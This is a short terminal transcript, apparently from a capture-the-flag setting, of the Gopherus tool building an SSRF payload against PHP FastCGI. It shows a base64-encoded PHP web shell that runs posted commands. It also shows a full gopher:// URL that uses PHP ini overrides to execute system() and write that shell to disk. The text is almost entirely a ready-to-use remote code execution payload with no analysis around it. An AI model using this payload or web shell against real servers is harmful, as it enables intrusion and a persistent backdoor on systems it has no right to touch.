 root@LAPTOP-33ARF00G:/mnt/e/Users/CTFtools/SSRF/Gopherus# ./gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo "PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=" | base64 -d > shell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10
SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTE
NT_LENGTH123%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D
%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT
_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%7B%04%00%3C%3Fphp%20system%28%27echo%20%22
PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4%3D%22%20%7C%20base64%20-d%20%3E%20shell.php%27%29%3Bdie%28%27--
---Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------